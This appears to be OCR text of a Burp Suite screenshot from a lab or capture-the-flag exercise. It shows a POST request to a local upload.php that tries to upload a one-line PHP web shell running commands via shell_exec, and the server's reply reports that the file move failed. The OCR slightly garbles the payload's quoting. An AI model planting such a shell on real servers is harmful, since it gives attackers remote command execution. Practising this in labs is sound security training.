 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://172.17.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2408548761230646974
32691721484
8 Content-Length: 302
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/upload.html
12 Cookie: redirect_to=%2F; JSESSIONID.f4851473=
node01fhqxcmcg71ttnsj73l0e71mg32.node0
13 Priority: u=0
14
15 -----------------------------24085487612306469743269172
1484
16 Content-Disposition: form-data; name="archivo";
filename="exploit"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "<pre>" . shell_exec($_REQUEST[0cmd0']) .
"</pre>";
21 ?>
22
23 -----------------------------24085487612306469743269172
1484--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Aug 2025 16:13:23 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 401
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: move_uploaded_file(/var/www/html/uploads/exploit):
Failed to open stream: No such file or directory in <b>
/var/www/html/upload.php
</b>
on line <b>
27
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: move_uploaded_file(): Unable to move
&quot;/tmp/phpYASc0b&quot; to
&quot;/var/www/html/uploads/exploit&quot; in <b>
/var/www/html/upload.php
</b>
on line <b>
27
</b>
<br />
14 Error al mover el archivo.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 7
Inspector
Notes
Custom actions